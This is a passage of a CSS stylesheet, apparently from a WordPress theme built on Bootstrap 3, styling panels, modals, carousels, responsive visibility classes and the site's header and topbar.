.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption {
  padding-left: 20px;
  padding-right: 20px;
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child {
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
  border-top-left-radius: -1px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
  border-top-right-radius: -1px;
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child {
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
  border-bottom-left-radius: -1px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
  border-bottom-right-radius: -1px;
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
  border-top: 1px solid #ddd;
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
  border-top: 0;
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
  border: 0;
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
  border-left: 0;
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
  border-right: 0;
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
  border-bottom: 0;
}
.panel>.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 22px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 0;
}
.panel-group .panel+.panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
  border-top: 1px solid transparent;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer+.panel-collapse .panel-body {
  border-bottom: 1px solid transparent;
}

.panel-default {
  border-color: #ededed;
}
.panel-default>.panel-heading {
  color: #666;
  background-color: #f5f5f5;
  border-color: #ededed;
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ededed;
}
.panel-default>.panel-heading .badge {
  color: #f5f5f5;
  background-color: #666;
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ededed;
}

.panel-primary {
  border-color: #6dc0ea;
}
.panel-primary>.panel-heading {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #6dc0ea;
}
.panel-primary>.panel-heading .badge {
  color: #6dc0ea;
  background-color: #fff;
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #6dc0ea;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success>.panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #d6e9c6;
}
.panel-success>.panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info>.panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #bce8f1;
}
.panel-info>.panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #ee9e23;
}
.panel-warning>.panel-heading {
  color: #8a6d3b;
  background-color: #f0c73b;
  border-color: #ee9e23;
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ee9e23;
}
.panel-warning>.panel-heading .badge {
  color: #f0c73b;
  background-color: #8a6d3b;
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ee9e23;
}

.panel-danger {
  border-color: #f4c1ce;
}
.panel-danger>.panel-heading {
  color: #a94442;
  background-color: #f8d7da;
  border-color: #f4c1ce;
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #f4c1ce;
}
.panel-danger>.panel-heading .badge {
  color: #f8d7da;
  background-color: #a94442;
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #f4c1ce;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.modal,.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10500;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translateY(-25%);
  -ms-transform: translateY(-25%);
  -o-transform: translateY(-25%);
  transform: translateY(-25%);
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -o-transition: -o-transform .3s ease-out;
  transition: transform .3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0,0,0,.2);
  border-radius: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
  box-shadow: 0 3px 9px rgba(0,0,0,.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: .5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.62857px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.62857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:after,.modal-footer:before {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}
.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 480px) {
  .modal-dialog {
    width: 600px;
    margin: 10% auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (max-width: 480px) {
  .modal-dialog {
    margin: 70px auto;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}

.carousel,.carousel-inner {
  position: relative;
}

.carousel-inner {
  overflow: hidden;
  width: 100%;
}
.carousel-inner>.item {
  display: none;
  position: relative;
  -webkit-transition: left .6s ease-in-out;
  -o-transition: .6s ease-in-out left;
  transition: left .6s ease-in-out;
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner>.item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    -moz-transition: -moz-transform .6s ease-in-out;
    -o-transition: -o-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner>.item.active.right,.carousel-inner>.item.next {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    left: 0;
  }
  .carousel-inner>.item.active.left,.carousel-inner>.item.prev {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    left: 0;
  }
  .carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    left: 0;
  }
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
  display: block;
}
.carousel-inner>.active {
  left: 0;
}
.carousel-inner>.next,.carousel-inner>.prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner>.next {
  left: 100%;
}
.carousel-inner>.prev {
  left: -100%;
}
.carousel-inner>.next.left,.carousel-inner>.prev.right {
  left: 0;
}
.carousel-inner>.active.left {
  left: -100%;
}
.carousel-inner>.active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 40px;
  height: 55px;
  line-height: 55px;
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-box-shadow: 0 0 0 1px #ebebeb inset;
  box-shadow: inset 0 0 0 1px #ebebeb;
  font-size: 20px;
  color: #fff;
  text-align: center;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .5s ease-in-out 0s;
  -o-transition: all .5s ease-in-out 0s;
  transition: all .5s ease-in-out 0s;
  -webkit-box-shadow: 0 0 0 30px #000 inset;
  box-shadow: inset 0 0 0 30px #000;
}
.carousel-control.left {
  /*     @include gradient-horizontal($start-color: rgba(0,0,0,.5), $end-color: rgba(0,0,0,.0001)); */
}
.carousel-control.right {
  left: auto;
  right: 0;
  /*     @include gradient-horizontal($start-color: rgba(0,0,0,.0001), $end-color: rgba(0,0,0,.5)); */
}
.carousel-control:focus,.carousel-control:hover {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-box-shadow: 0 0 0 30px #6dc0ea inset;
  box-shadow: inset 0 0 0 30px #6dc0ea;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-next,.carousel-control .icon-prev {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "\2039";
}
.carousel-control .icon-next:before {
  content: "\203a";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0,0,0,.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:after,.clearfix:before {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

#pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  td.visible-xs,th.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  td.visible-sm,th.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  td.visible-md,th.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  td.visible-lg,th.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  td.visible-print,th.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/*
 * Global variables
 */
/* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
/**
 *
 */
/* --- SCSS For Accordion --- */
/* --- SCSS For Breadcrumb --- */
/* --- SCSS For Buttons --- */
/* --- SCSS For Call-to-action --- */
/* --- SCSS For Content-slider --- */
/*  */
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/* Navigation Styles */
/* carousel-indicators-v1 */
/* carousel-indicators-v2 */
/* carousel-indicators-v3 */
/* carousel-indicators-v4 */
/* carousel-indicators-v5 */
/* carousel-indicators-v6 */
/* --- SCSS For Counters --- */
/* --- SCSS For Heading --- */
/* --- SCSS For Icon-box --- */
/* --- SCSS For Interactive-banner --- */
/* --- SCSS For Latest-posts --- */
/* latest posts */
/* --- SCSS For List --- */
/* variables for list */
/* variables for list light */
/* --- SCSS For Message --- */
/* --- SCSS For Newsletter --- */
/* --- SCSS For Piechart --- */
/* --- SCSS For Pricing --- */
/* --- SCSS For Process-steps --- */
/* process-steps */
/* --- SCSS For Service --- */
/* variables for tab style1 using as base of tab */
/* --- SCSS For Style-icon --- */
/* Variables icons default */
/* Variables icons bodered */
/* Variables icons darker */
/* Variables icons light */
/* Variables icons plain */
/* Variables icons for light style */
/* Variables icons outline */
/* Variables icons inverse */
/* --- SCSS For Table --- */
/* --- SCSS For Tabs --- */
/* variables for tab style1 using as base of tab */
/* tab style version 5 */
/* tab style version 6 */
/* --- SCSS For Testimonials --- */
/* testimonials default */
/* testimonials-v1 */
/* testimonials light */
/* --- SCSS For Typography --- */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/**
 * Import component variables
 */
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/****/
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
body {
  font-weight: 300;
  line-height: 1.8;
}

img {
  max-width: 100%;
  height: auto;
}

.sticky {
  background: #fff;
  border: 1px solid #ededed;
  padding: 10px;
}

.aligncenter,div.aligncenter {
  display: block;
  margin: 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignleft,a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff none repeat scroll 0 0;
  border: medium none;
  max-width: 474px;
  margin: 0;
  text-align: center;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px,1px,1px,1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: .875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.nopadding {
  padding: 0 !important;
  margin: 0 !important;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

.contactinfos li {
  line-height: 33px;
}
.contactinfos li i {
  width: 25px;
  margin: 0 3px;
}

@media (max-width: 767px) {
  .zoomContainer {
    display: none;
  }

  .woocommerce-main-image {
    position: relative;
  }

  .woocommerce-main-image:before {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    content: "";
  }
}
body {
  overflow-x: hidden;
}

#main .container {
  position: relative;
}
#main .container .container {
  width: 100%;
}

#site-header {
  text-align: center;
}

/**
 * Page Style
 */
#page {
  max-width: 1400px;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  background: #fff;
}
#page.page-static-left,#page.page-static-left.active {
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
}
#page.page-static-left.active {
  margin-left: 250px;
}
#page.page-static-left.active .sidebar-static-left {
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  left: 0;
}
#page.active .button-action:before {
  content: "";
}

.site-main {
  overflow: hidden;
}

/**
 * Topbar layout styles
 */
#pbr-topbar {
  background: #282828;
  padding: 16px 0;
  text-transform: uppercase;
  font-size: 11px;
}
#pbr-topbar,#pbr-topbar a {
  color: #999;
}
#pbr-topbar a:hover {
  color: #6dc0ea;
}
#pbr-topbar .list-inline {
  margin: 0;
  padding: 0;
}
#pbr-topbar a:hover {
  text-decoration: none;
}

.topbar-mobile {
  width: 100%;
  background: #3c424c;
  display: table;
}
.topbar-mobile .btn-offcanvas {
  background-color: transparent;
}
.topbar-mobile .fa {
  color: #fff;
  font-size: 20px;
}

.active-mobile {
  line-height: 48px;
  width: 48px;
  height: 48px;
  position: relative;
  cursor: pointer;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
  text-align: center;
}
.active-mobile:hover {
  background-color: #353535 !important;
  cursor: pointer;
}
.active-mobile:hover .active-content {
  display: block;
  opacity: 1;
  visibility: visible;
  left: 0;
  right: auto;
}
.active-mobile .active-content {
  top: 100%;
  z-index: 99999;
  color: #fff;
  padding: 20px;
  background-color: #353535;
  left: -10000px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  min-width: 270px;
  visibility: hidden;
  right: 0;
  text-align: left;
  -webkit-transition: opacity .3s ease 0s;
  -o-transition: opacity .3s ease 0s;
  transition: opacity .3s ease 0s;
}
.active-mobile ul {
  padding: 0;
}
.active-mobile ul li {
  display: block;
  margin: 0;
  padding: 5px 0;
  line-height: normal;
}
.active-mobile .search-category-container {
  display: none;
}
.active-mobile .search-category-input {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 15px;
  /* 9 */
  font-size: 1.5rem;
  /* 9 */
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  height: 42px;
}
.active-mobile .btn-search {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.active-mobile .btn-search .fa {
  color: #fff;
  border: none;
  font-size: 16px;
  background-color: transparent;
}
.active-mobile .btn-search:hover .fa {
  color: #6dc0ea;
}
.active-mobile.setting-popup a {
  color: #fff;
}
.active-mobile.setting-popup a:hover {
  color: #6dc0ea;
}

.box-user {
  position: relative;
  z-index: 11;
  cursor: pointer;
  margin-left: 20px;
}
.box-user .account-links {
  padding: 0 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.box-user .dropdown-toggle {
  cursor: pointer;
}
.box-user .dropdown-toggle:hover {
  color: #6dc0ea;
}
.box-user.open>.dropdown-toggle {
  color: #6dc0ea !important;
}

.wpml-lang {
  margin-left: 20px;
}
.wpml-lang .dropdown-toggle {
  cursor: pointer;
}
.wpml-lang .dropdown-toggle:hover {
  color: #6dc0ea;
}
.wpml-lang ul {
  list-style: none;
  padding: 5px 0;
  margin: 0;
}
.wpml-lang ul li {
  padding: 0 25px;
  line-height: 30px;
}
.wpml-lang ul li img {
  margin-right: 10px;
}
.wpml-lang ul li a:hover {
  color: #6dc0ea;
  font-weight: 700;
}
.wpml-lang ul li.active {
  font-weight: 700;
}
.wpml-lang ul li.active a {
  color: #6dc0ea;
}

.logo-wrapper {
  line-height: 45px;
}

/**
 * Header Layout styles
 */
#pbr-masthead {
  padding: 30px 0;
}
#pbr-masthead,#pbr-masthead .header-main {
  position: relative;
}
#pbr-masthead .logo-wrapper .logo-theme a {
  /*  background: url('../../../images/logo.png') no-repeat center top $nocolor;
   @include size(124px,45px);
   display: inline-block;
   img{
       display: none;
   } */
}
@media (max-width: 991px) {
